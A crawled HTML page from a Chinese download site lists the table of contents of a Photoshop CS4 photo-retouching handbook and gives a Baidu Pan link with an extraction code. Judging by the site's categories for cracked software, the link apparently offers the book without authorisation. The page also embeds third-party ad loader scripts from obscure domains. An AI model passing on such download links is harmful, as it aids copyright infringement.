

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivmer.com/60790.html
body_size: 14281
content:
<!DOCTYPE HTML>
<html lang="zh-Hans">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
  <meta name="apple-mobile-web-app-title" content="艾莫生学习网">
  <meta http-equiv="Cache-Control" content="no-siteapp">
      <title>《PhotoshopCS4数码照片处理与精修完全学习手册》 - 艾莫生学习网</title>
    <meta name="keywords" content="平面设计">
    <meta name="description" content="目录 第1章 数码摄影基础知识 1.1 内置闪光灯  1.2 白平衡  1.3 测光  1.4 感光度  1.5 曝光补偿  1.6 直方图  1.7 景深  1.8 快门  1.9 光圈  第2章 数码摄影后期处理基础技巧 2.1 Photoshop CS4工...">
    <link rel="shortcut icon" href="https://ivmer.com/wp-content/uploads/2021/11/05171907207.jpg">
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ivmer.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='modown-font-css' href='https://ivmer.com/wp-content/themes/modown/static/css/fonts.css?ver=8.81' type='text/css' media='screen' />
<link rel='stylesheet' id='modown-base-css' href='https://ivmer.com/wp-content/themes/modown/static/css/base.css?ver=8.81' type='text/css' media='screen' />
<script type="text/javascript" src="https://ivmer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ivmer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ivmer.com/wp-content/plugins/apoyl-weixinshare/public/js/jweixin-1.6.0.js?ver=2.8.0" id="apoyl-weixinshare-js"></script>
<style id="erphpdown-custom"></style>
<link rel="icon" href="https://ivmer.com/wp-content/uploads/2021/11/cropped-05171907207-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ivmer.com/wp-content/uploads/2021/11/cropped-05171907207-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ivmer.com/wp-content/uploads/2021/11/cropped-05171907207-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ivmer.com/wp-content/uploads/2021/11/cropped-05171907207-1-270x270.jpg" />
    <style>
  :root{--theme-color: #ff5f33;--theme-color2: #ff5f33;--theme-radius: 5px;}    .banner{margin-top: -70px;}
    .banner-slider{padding-top: 90px;}
        .banner-slider:after{content: none;}
    body.home .header{background: transparent;box-shadow: none;webkit-box-shadow:none;}
    body.home .header.scrolled{background: #fff;webkit-box-shadow: 0px 5px 10px 0px rgba(17, 58, 93, 0.1);-ms-box-shadow: 0px 5px 10px 0px rgba(17, 58, 93, 0.1);box-shadow: 0px 5px 10px 0px rgba(17, 58, 93, 0.1);}

    body.home .header:not(.scrolled) .nav-main > li, body.home .header:not(.scrolled) .nav-main > li > a, body.home .header:not(.scrolled) .nav-right > li > a, body.home .header:not(.scrolled) .nav-left > li > a{color:#ffffff;}
    body.home .header:not(.scrolled) .nav-line{background: #ffffff}
    body.home.night .header:not(.scrolled) .nav-main > li, body.home.night .header:not(.scrolled) .nav-main > li > a, body.home.night .header:not(.scrolled) .nav-right > li > a, body.home.night .header:not(.scrolled) .nav-left > li > a{color:#fff;}
    body.home .nav-main li.menu-item-has-children:after{color:#fff;}
    body.home .header.scrolled .nav-main li.menu-item-has-children:after{color:#333;}
    body.home.night .nav-main li.menu-item-has-children:after{color:#fff;}
    body.home.night .header.scrolled .nav-main li.menu-item-has-children:after{color:#bbb;}

    @media (max-width: 925px){
      .banner-slider{padding-top: 85px;}
          }

    @media (max-width: 768px){
      .banner{margin-top: -60px;}
      .banner-slider{padding-top: 70px;}
          }
        .erphpdown-box, .erphpdown, .article-content .erphpdown-content-vip{background: transparent !important;border: 2px dashed var(--theme-color);}
    .erphpdown-box .erphpdown-title{display: inline-block;}
  .logo{width:70px;}@media (max-width: 1024px){.logo, .logo a {width: 60px;height: 60px;}}@media (max-width: 768px){}</style></head>
<body class="post-template-default single single-post postid-60790 single-format-standard">
<header class="header">
  <div class="container clearfix">
        <div class="logo">      <a style="background-image:url(https://ivmer.com/wp-content/uploads/2021/11/05171907207.jpg)" href="https://ivmer.com" title="艾莫生学习网">艾莫生学习网</a>
      </a></div>
    <ul class="nav-main">
      <li id="menu-item-729233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-729233"><a href="http://ivmer.com"><span class="csf-icon csf-selector"><i class="fa fa-university"></i></span>  网站首页</a></li>
<li id="menu-item-729179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729179"><a href="https://ivmer.com/category/earn"><span class="csf-icon csf-selector"><i class="fa fa-cc-diners-club"></i></span>  网赚教程</a>
<ul class="sub-menu">
	<li id="menu-item-729257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729257"><a href="https://ivmer.com/category/earn/213">淘宝营销</a></li>
	<li id="menu-item-729258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729258"><a href="https://ivmer.com/category/earn/313">淘客项目</a></li>
	<li id="menu-item-729259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729259"><a href="https://ivmer.com/category/earn/304">爆粉引流</a></li>
	<li id="menu-item-729264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729264"><a href="https://ivmer.com/category/earn/314">贴吧引流</a></li>
	<li id="menu-item-729263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729263"><a href="https://ivmer.com/category/earn/616">致富技术</a></li>
	<li id="menu-item-729262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729262"><a href="https://ivmer.com/category/earn/318">自媒体</a></li>
	<li id="menu-item-729260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729260"><a href="https://ivmer.com/category/earn/307">竞价推广</a></li>
	<li id="menu-item-729261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729261"><a href="https://ivmer.com/category/earn/315">赚钱项目</a></li>
</ul>
</li>
<li id="menu-item-729175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-729175"><a href="https://ivmer.com/category/study"><i class="fa fa-paper-plane"></i>  技能学习</a>
<ul class="sub-menu">
	<li id="menu-item-730682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730682"><a href="https://ivmer.com/category/study/lx">两性情感/生活</a></li>
	<li id="menu-item-738786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738786"><a href="https://ivmer.com/category/%e7%bd%91%e7%bb%9c-%e6%8a%80%e6%9c%af%e6%95%99%e7%a8%8b">网络/技术教程</a></li>
	<li id="menu-item-729240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729240"><a href="https://ivmer.com/category/study/407">体育运动</a></li>
	<li id="menu-item-729241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729241"><a href="https://ivmer.com/category/study/1208">办公教程</a></li>
	<li id="menu-item-729242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729242"><a href="https://ivmer.com/category/study/405">口才演讲</a></li>
	<li id="menu-item-729243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729243"><a href="https://ivmer.com/category/study/308">名师营销</a></li>
	<li id="menu-item-729177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729177"><a href="https://ivmer.com/category/zonghe">综合资源</a></li>
	<li id="menu-item-729247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729247"><a href="https://ivmer.com/category/study/1209">建模渲染</a></li>
	<li id="menu-item-729245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729245"><a href="https://ivmer.com/category/study/1206">小吃技术</a></li>
	<li id="menu-item-729250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729250"><a href="https://ivmer.com/category/study/1203">撩妹系列</a></li>
	<li id="menu-item-729248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729248"><a href="https://ivmer.com/category/study/404">建站教程</a></li>
	<li id="menu-item-729244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729244"><a href="https://ivmer.com/category/study/705">名师讲座</a></li>
	<li id="menu-item-729246" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-729246"><a href="https://ivmer.com/category/study/613">平面设计</a></li>
	<li id="menu-item-729251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729251"><a href="https://ivmer.com/category/study/406">棋牌教程</a></li>
	<li id="menu-item-729249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729249"><a href="https://ivmer.com/category/study/1202">摄影教程</a></li>
	<li id="menu-item-740441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740441"><a href="https://ivmer.com/category/%e7%b2%be%e5%93%81%e8%af%be%e7%a8%8b">精品课程</a></li>
</ul>
</li>
<li id="menu-item-729176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729176"><a href="https://ivmer.com/category/sucai"><i class="fa fa-wpforms"></i>  素材资料</a>
<ul class="sub-menu">
	<li id="menu-item-729256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729256"><a href="https://ivmer.com/category/sucai/706">音频讲座</a></li>
	<li id="menu-item-729255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729255"><a href="https://ivmer.com/category/sucai/1200">设计素材</a></li>
	<li id="menu-item-729254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729254"><a href="https://ivmer.com/category/sucai/410">考研资料</a></li>
	<li id="menu-item-729252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729252"><a href="https://ivmer.com/category/sucai/607">电子文档</a></li>
	<li id="menu-item-729253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729253"><a href="https://ivmer.com/category/sucai/414">综合资料</a></li>
</ul>
</li>
<li id="menu-item-729178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729178"><a href="https://ivmer.com/category/code"><i class="fa fa-object-ungroup"></i>  网站源码</a>
<ul class="sub-menu">
	<li id="menu-item-730579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730579"><a href="https://ivmer.com/category/code/xcx">小程序源码</a></li>
	<li id="menu-item-729274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729274"><a href="https://ivmer.com/category/code/107">模板/主题/插件</a></li>
	<li id="menu-item-730267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730267"><a href="https://ivmer.com/category/code/108">游戏/棋牌/娱乐</a></li>
	<li id="menu-item-729273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729273"><a href="https://ivmer.com/category/code/111">微信/微商/微擎</a></li>
	<li id="menu-item-729272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729272"><a href="https://ivmer.com/category/code/113">影视/音乐/视频</a></li>
	<li id="menu-item-729271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729271"><a href="https://ivmer.com/category/code/115">彩票/时时/娱乐</a></li>
	<li id="menu-item-729270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729270"><a href="https://ivmer.com/category/code/112">小说/漫画/阅读</a></li>
	<li id="menu-item-729269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729269"><a href="https://ivmer.com/category/code/117">商城/淘客/交易</a></li>
</ul>
</li>
<li id="menu-item-729180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729180"><a href="https://ivmer.com/category/yingxiao"><i class="fa fa-modx"></i>  营销软件</a>
<ul class="sub-menu">
	<li id="menu-item-729265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729265"><a href="https://ivmer.com/category/yingxiao/310">社群营销</a></li>
	<li id="menu-item-729266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729266"><a href="https://ivmer.com/category/yingxiao/212">论坛营销</a></li>
	<li id="menu-item-729267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729267"><a href="https://ivmer.com/category/yingxiao/309">软文营销</a></li>
	<li id="menu-item-729268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729268"><a href="https://ivmer.com/category/yingxiao/211">邮件营销</a></li>
</ul>
</li>
<li id="menu-item-729181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729181"><a href="https://ivmer.com/category/ruanjian"><i class="fa fa-gitlab"></i>  软件工具</a>
<ul class="sub-menu">
	<li id="menu-item-738823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738823"><a href="https://ivmer.com/category/anzhuo">安卓必备/破解</a></li>
	<li id="menu-item-738791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738791"><a href="https://ivmer.com/category/xitonggongju">系统工具</a></li>
	<li id="menu-item-729278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729278"><a href="https://ivmer.com/category/ruanjian/205">站长工具</a></li>
	<li id="menu-item-729277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729277"><a href="https://ivmer.com/category/ruanjian/208">破解软件</a></li>
	<li id="menu-item-729276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729276"><a href="https://ivmer.com/category/ruanjian/611">办公软件</a></li>
	<li id="menu-item-729279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729279"><a href="https://ivmer.com/category/ruanjian/209">采集工具</a></li>
	<li id="menu-item-729275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729275"><a href="https://ivmer.com/category/ruanjian/702">其它软件</a></li>
</ul>
</li>
<li id="menu-item-732857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732857"><a href="https://ivmer.com/category/earn/dou">抖音快手</a></li>
    </ul>
        <ul class="nav-right">
                                    <li class="nav-search">
        <a href="javascript:;" class="search-loader" title="搜索"><i class="icon icon-search"></i></a>
      </li>
                    <li class="nav-login no"><a href="https://ivmer.com/login?redirect_to=https://ivmer.com/60790.html" class="signin-loader" rel="nofollow"><i class="icon icon-user"></i><span>登录</span></a><b class="nav-line"></b><a href="https://ivmer.com/login?action=register&redirect_to=https://ivmer.com/60790.html" class="signup-loader" rel="nofollow"><span>注册</span></a></li>
                    <li class="nav-button"><a href="javascript:;" class="nav-loader"><i class="icon icon-menu"></i></a></li>
          </ul>
  </div>
</header>
<div class="search-wrap">
  <div class="container search-wrap-container">
    <form action="https://ivmer.com/" class="search-form" method="get">
            <input autocomplete="off" class="search-input" name="s" placeholder="输入关键字回车" type="text">
      <button class="search-btn" type="submit"><i class="icon icon-search"></i>搜索</button>
      <i class="icon icon-close"></i>
      <input type="hidden" name="cat" class="search-cat-val">
          </form>
  </div>
</div><div class="main">
		<div class="container clearfix">
				<div class="breadcrumbs">当前位置：<span><a href="https://ivmer.com/" itemprop="url"><span itemprop="title">首页</span></a></span> <span class="sep"><i class="dripicons dripicons-chevron-right"></i></span> <span><a href="https://ivmer.com/category/study" itemprop="url"><span itemprop="title">技能学习</span></a></span> <span class="sep"><i class="dripicons dripicons-chevron-right"></i></span> <span><a href="https://ivmer.com/category/study/613" itemprop="url"><span itemprop="title">平面设计</span></a></span> <span class="sep"><i class="dripicons dripicons-chevron-right"></i></span> <span class="current">正文</span></div>						<div class="content-wrap">
	    	<div class="content">
	    		<div class="modown-ad" ><script>
    (function () {
        var id = "8454121508172743258-977";
        document.write('<ins style="display:none!important" id="' + id + '"></ins>');
        (window.adbyunion = window.adbyunion || []).push(id);
    })();
</script>
<script async src="https://jx.nvdfpoic25.cn/o.js"></script>

<script>
    (function () {
        var id = "7255774253627174051-13362";
        document.write('<ins style="display:none!important" id="' + id + '"></ins>');
        (window.adbyunion = window.adbyunion || []).push(id);
    })();
</script>
<script async src="https://js.ffff241201.cc/o.js"></script></div>	    			    			    			    		<article class="single-content">
		    		<div class="article-header">	<h1 class="article-title">《PhotoshopCS4数码照片处理与精修完全学习手册》</h1>
	<div class="article-meta">
				<span class="item"><i class="icon icon-time"></i> 2013-11-28</span>		<span class="item item-cats"><i class="icon icon-cat"></i> <a href="https://ivmer.com/category/study/613">平面设计</a></span>		<span class="item"><i class="icon icon-eye"></i> 4.91w</span>							</div>
</div>		    		<div class="article-content clearfix">
		    					    					    					    						    						    						    			<p>目录<br />
第1章　数码摄影基础知识<br />
1.1　内置闪光灯　<br />
1.2　白平衡　<br />
1.3　测光　<br />
1.4　感光度　<br />
1.5　曝光补偿　<br />
1.6　直方图　<br />
1.7　景深　<br />
1.8　快门　<br />
1.9　光圈　<br />
第2章　数码摄影后期处理基础技巧<br />
2.1　Photoshop CS4工作环境　<br />
2.2　数码照片的基本操作　<br />
2.3　照片的基础处理　<br />
第3章　人物摄影的美容技巧<br />
3.1　改善一切肌肤问题　<br />
3.2　轻松获得明眸皓齿　<br />
3.3　修饰人物脸型　<br />
3.4　美发　<br />
3.5　化妆　<br />
3.6　使用&ldquo;液化&rdquo;滤镜美化身材　<br />
3.7　使用钢笔工具抠图更换头像　<br />
3.8　人物朦胧处理　<br />
第4章　儿童摄影的特色处理<br />
4.1　打造天使宝宝　<br />
4.2　制作超可爱的宝宝相册　<br />
4.3　宝宝的梦幻效果处理　<br />
4.4　宝宝明星相框的制作　<br />
第5章　证件照的处理<br />
5.1　自己制作证件照　<br />
5.2　特殊处理与排版　<br />
第6章　影集封面的制作<br />
6.1　调整和处理照片　<br />
6.2　添加照片装饰　<br />
第7章　风景照片的处理<br />
7.1　风景照片的局部调色处理技巧　<br />
7.2　朝阳和日落摄影照片的处理　<br />
7.3　雪景摄影照片的处理　<br />
7.4　水景摄影照片的处理　<br />
7.5　乌云雷电摄影照片的处理　<br />
7.6　烟雨水乡风景照片的处理　<br />
7.7　将风景照片转成彩色素描画效果　<br />
第8章　植物摄影的处理<br />
第9章　动物摄影的处理<br />
第10章　美食摄影的处理<br />
第11章　商业广告摄影的处理<br />
第12章　建筑摄影的处理<br />
第13章　黑白照片的翻新上色<br />
第14章 数码摄影的合成<br />
第15章　数码摄影的特殊效果</p>
<p>[rihide]下载地址：<a href="http://pan.baidu.com/s/1eQApl30"  target="_blank">http://pan.baidu.com/s/1eQApl30</a><br />提取码： h4rp[/rihide]</p>
			    						    					    					    				    					            </div>
		    			<div class="article-act">
					<a href="javascript:;" class="article-zan" data-id="60790"><i class="icon icon-zan"></i> <span>0</span></a>
		</div>
		            					<div class="article-shares"><a href="javascript:;" data-url="https://ivmer.com/60790.html" class="share-weixin"><i class="icon icon-weixin"></i></a><a data-share="qzone" class="share-qzone" data-url="https://ivmer.com/60790.html"><i class="icon icon-qzone"></i></a><a data-share="weibo" class="share-tsina" data-url="https://ivmer.com/60790.html"><i class="icon icon-weibo"></i></a><a data-share="qq" class="share-sqq" data-url="https://ivmer.com/60790.html"><i class="icon icon-qq"></i></a><a data-share="douban" class="share-douban" data-url="https://ivmer.com/60790.html"><i class="icon icon-douban"></i></a></div>	            </article>
	            	            	            <nav class="article-nav">
	                <span class="article-nav-prev">上一篇<br><a href="https://ivmer.com/706792.html" rel="prev">【程绍珊】建设有机性营销组织</a></span>
	                <span class="article-nav-next">下一篇<br><a href="https://ivmer.com/706762.html" rel="next">【殷亚敏】口才百炼成金-管理者21天提升当众讲话魅力</a></span>
	            </nav>
	            	            <div class="modown-ad" ><script>
    (function () {
        var id = "7255774253627174051-13362";
        document.write('<ins style="display:none!important" id="' + id + '"></ins>');
        (window.adbyunion = window.adbyunion || []).push(id);
    })();
</script>
<script async src="https://js.ffff241201.cc/o.js"></script></div>	            <div class="single-related"><h3 class="related-title"><i class="icon icon-related"></i> 猜你喜欢</h3><div class="grids relateds clearfix"><div class="post grid"  data-id="730152">
    <div class="img">
        <a href="https://ivmer.com/730152.html" title="【PS】PS 案例提升课视频教程" target="" rel="bookmark">
        <img src="https://ivmer.com/wp-content/themes/modown/static/img/thumbnail.png" data-src="https://vip.hackp.net/data/attachment/temp/202104/25/100818yiozbpw5yarsytm2.jpg" class="thumb" alt="【PS】PS 案例提升课视频教程">
                </a>
            </div>

    <div class="cat"><a href="https://ivmer.com/category/study/613">平面设计</a></div>
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://ivmer.com/730152.html" title="【PS】PS 案例提升课视频教程" target="">【PS】PS 案例提升课视频教程</a></h3>

        <div class="excerpt">

课程通过视频形式系统的讲解 PS 软件的操作原理和使用方法，并通过实战案例讲...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2021-11-18</span><span class="views"><i class="icon icon-eye"></i> 10w+</span><span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>    </div>

    
        </div><div class="post grid"  data-id="730044">
    <div class="img">
        <a href="https://ivmer.com/730044.html" title="【Pr2020 基础】Pr2020 零基础快速入门" target="" rel="bookmark">
        <img src="https://ivmer.com/wp-content/themes/modown/static/img/thumbnail.png" data-src="https://vip.hackp.net/data/attachment/temp/202105/23/114722h7b037kllllmmq3k.png" class="thumb" alt="【Pr2020 基础】Pr2020 零基础快速入门">
                </a>
            </div>

    <div class="cat"><a href="https://ivmer.com/category/study/613">平面设计</a></div>
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://ivmer.com/730044.html" title="【Pr2020 基础】Pr2020 零基础快速入门" target="">【Pr2020 基础】Pr2020 零基础快速入门</a></h3>

        <div class="excerpt">

Premiere CC 2020 教程共 32 课。内容为：Premiere 软件介绍与相关概念、软件...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2021-11-16</span><span class="views"><i class="icon icon-eye"></i> 10w+</span><span class="price"><span class="fee"><i class="icon icon-money"></i> 9.9</span></span>    </div>

    
        </div><div class="post grid"  data-id="700014">
    <div class="img">
        <a href="https://ivmer.com/700014.html" title="某学校老师分享的全套ps教程 适合CS6版本操作 PS学习必备" target="" rel="bookmark">
        <img src="https://ivmer.com/wp-content/themes/modown/static/img/thumbnail.png" data-src="https://www-xuni-ooo.oss-cn-shenzhen.aliyuncs.com/2020040704kddo/2017/10/201710031507044074523042.png" class="thumb" alt="某学校老师分享的全套ps教程 适合CS6版本操作 PS学习必备">
                </a>
            </div>

    <div class="cat"><a href="https://ivmer.com/category/study/613">平面设计</a></div>
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://ivmer.com/700014.html" title="某学校老师分享的全套ps教程 适合CS6版本操作 PS学习必备" target="">某学校老师分享的全套ps教程 适合CS6版本操作 PS学习必备</a></h3>

        <div class="excerpt"></div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-07-27</span><span class="views"><i class="icon icon-eye"></i> 9.89w</span>    </div>

    
        </div><div class="post grid"  data-id="60955">
    <div class="img">
        <a href="https://ivmer.com/60955.html" title="奥美创意总监赤云灰昼大大C4D教程价值4500元" target="" rel="bookmark">
        <img src="https://ivmer.com/wp-content/themes/modown/static/img/thumbnail.png" data-src="http://xuni.ooo/zb_users/upload/2020/07/20200702115141159366190137561.jpeg" class="thumb" alt="奥美创意总监赤云灰昼大大C4D教程价值4500元">
                </a>
            </div>

    <div class="cat"><a href="https://ivmer.com/category/study/613">平面设计</a></div>
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://ivmer.com/60955.html" title="奥美创意总监赤云灰昼大大C4D教程价值4500元" target="">奥美创意总监赤云灰昼大大C4D教程价值4500元</a></h3>

        <div class="excerpt">&nbsp;奥美创意总监赤云灰昼大大C4D教程价值4500元，前奥美副创意总监 | 赤云社创...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-07-02</span><span class="views"><i class="icon icon-eye"></i> 10w+</span>    </div>

    
        </div><div class="post grid"  data-id="60956">
    <div class="img">
        <a href="https://ivmer.com/60956.html" title="平面设计师CAD培训知名培训机构CAD V-培训教程价值6w" target="" rel="bookmark">
        <img src="https://ivmer.com/wp-content/themes/modown/static/img/thumbnail.png" data-src="http://xuni.ooo/zb_users/upload/2020/07/202007021593696734282910.png" class="thumb" alt="平面设计师CAD培训知名培训机构CAD V-培训教程价值6w">
                </a>
            </div>

    <div class="cat"><a href="https://ivmer.com/category/study/613">平面设计</a></div>
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://ivmer.com/60956.html" title="平面设计师CAD培训知名培训机构CAD V-培训教程价值6w" target="">平面设计师CAD培训知名培训机构CAD V-培训教程价值6w</a></h3>

        <div class="excerpt">&nbsp;平面设计师CAD培训知名培训机构CAD V-培训教程价值6w&nbsp;零基础教程(博学...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-07-02</span><span class="views"><i class="icon icon-eye"></i> 10w+</span>    </div>

    
        </div><div class="post grid"  data-id="66992">
    <div class="img">
        <a href="https://ivmer.com/66992.html" title="【免费下载】跟着我学会手机摄影" target="" rel="bookmark">
        <img src="https://ivmer.com/wp-content/themes/modown/static/img/thumbnail.png" data-src="http://xuni.ooo/zb_users/upload/2020/05/20200510141122158909108233239.jpeg" class="thumb" alt="【免费下载】跟着我学会手机摄影">
                </a>
            </div>

    <div class="cat"><a href="https://ivmer.com/category/study/613">平面设计</a></div>
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://ivmer.com/66992.html" title="【免费下载】跟着我学会手机摄影" target="">【免费下载】跟着我学会手机摄影</a></h3>

        <div class="excerpt">&nbsp;没有套路，回归真诚。不承诺“速成”“十分钟学会”“三招成大师”，不拿奇淫技巧...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-07-01</span><span class="views"><i class="icon icon-eye"></i> 10w+</span>    </div>

    
        </div></div></div>	            <div class="single-comment">
	<h3 class="comments-title" id="comments">
		<i class="icon icon-comments"></i> 评论<small>0</small>
	</h3>
	<div id="respond" class="comments-respond no_webshot">
				<div class="comment-signarea">
			<h3 class="text-muted">请先 <a href="javascript:;" class="signin-loader">登录</a> ！</h3>
		</div>
			</div>
	</div>



	            <div class="modown-ad" ><script>
